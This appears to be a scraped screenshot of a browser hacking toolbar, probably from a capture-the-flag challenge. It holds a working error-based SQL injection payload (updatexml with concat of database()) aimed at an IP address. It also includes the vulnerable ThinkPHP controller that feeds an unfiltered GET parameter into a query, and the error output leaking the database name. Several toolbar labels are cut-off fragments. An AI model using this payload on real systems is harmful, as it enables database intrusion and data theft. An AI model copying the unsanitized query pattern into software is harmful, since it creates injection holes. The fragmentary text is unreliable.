 Load URL
http://52.130.87.223:10000/?id=1 or updatexml(1,concat('~',database()),1)
Split URL
Execute
Execute current URL
t
Referrer
0xHEX
%URL
BASE64
Insert to r
Insert repl
Rep
<?php
namespace app\index\controller;
use app\index\model;
use think\Container;
class Index
{
public function index(){
highlight_file(__FILE__);
$model = new model\Index();
$id = @$_GET['id'];
$model->where(["id"=>$id])->select();
}
}
[10501] PDOException in Connection.php line 687
SQLSTATE[HY000]: General error: 1105 XPATH
syntax error: '~thinkphp'